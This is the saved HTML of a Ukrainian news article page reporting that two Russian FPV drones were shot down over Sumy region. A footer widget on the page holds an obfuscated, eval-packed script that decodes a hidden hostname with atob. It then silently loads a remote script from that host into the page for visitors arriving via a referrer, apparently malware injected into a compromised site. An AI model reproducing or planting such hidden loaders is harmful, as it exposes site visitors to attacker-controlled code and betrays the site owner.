href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-85496" class="post-85496 post type-post status-publish format-standard has-post-thumbnail hentry category-regions tag-fpv-drony tag-sumshchyna"><header class="entry-header"><h1 class="entry-title">Два ворожі безпілотники знищено в небі над Сумщиною</h1><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/02?day=05"><time class="entry-date published" datetime="https://hronikers.com/2024/02?day=05">05.02.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/02/05/dva-vorozhi-bezpilotnyky-znyshcheno-v-nebi-nad-sumshchynoiu/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="500" data-src="https://hronikers.com/wp-content/uploads/2024/02/1_466-900x500.jpg" class="attachment-royal-news-magazine-blog-single-img size-royal-news-magazine-blog-single-img wp-post-image" alt="" decoding="async" /></div><div class="entry-content"><p><strong>На Сумщині оборонці збили два російські дрони-камікадзе</strong></p><p>Про це інформує пресслужба ДПСУ, передає Хронікерс.</p><p>&#8220;Наближення двох ворожих FPV-дронів виявили прикордонники, які виконували бойове завдання на одному з напрямків держкордону&#8221;, &#8211; розповіли у відомстві.</p><p>Спільно з бійцями однієї з бригад Сил оборони обидві повітряні цілі окупантів знищили.</p><ul class="wp-block-list"><li>На Сумщині бійці ТрО <a href="https://hronikers.com/2024/02/04/na-sumshchyni-biytsi-tro-zupynyly-vorozhu-drh-pid-chas-peretynu-kordonu-foto/" target="_blank" rel="noopener" title="">зупинили ворожу ДРГ під час перетину кордону</a> (ФОТО)</li></ul></div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація записів</h2><div class="nav-links"><div class="nav-previous"><a href="https://hronikers.com/2024/02/05/syniehubov-rozpoviv-pro-kilkist-atak-shcho-perezhyla-za-dobu-kharkivshchyna/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Синєгубов розповів про кількість атак, що пережила за добу Харківщина</span></a></div><div class="nav-next"><a href="https://hronikers.com/2024/02/05/vykryta-ahenturna-merezha-fsb-sered-zatrymanykh-inzhenerka-oboronnoho-zavodu-ta-chynovnytsia-miskrady-na-donechchyni-foto/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Викрита агентурна мережа фсб: серед затриманих – інженерка оборонного заводу та чиновниця міськради на Донеччині (ФОТО)</span></a></div></div></nav></main></div></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, 01024, місто Київ, вул.Велика Васильківська, /Басейна, будинок 1-3/2 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=bd3c7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 06:45:19 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 06:45:18 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->